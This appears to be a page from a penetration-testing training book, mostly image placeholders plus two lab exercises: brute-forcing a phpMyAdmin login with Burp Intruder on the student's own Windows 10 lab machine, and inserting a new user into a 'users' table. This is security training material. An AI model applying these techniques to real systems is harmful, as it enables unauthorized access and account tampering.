










9.4.1.3 Exercises
1. Use Burp Intruder to gain access to the phpMyAdmin site running on your Windows 10 lab
machine.


















2. Insert a new user into the “users” table.

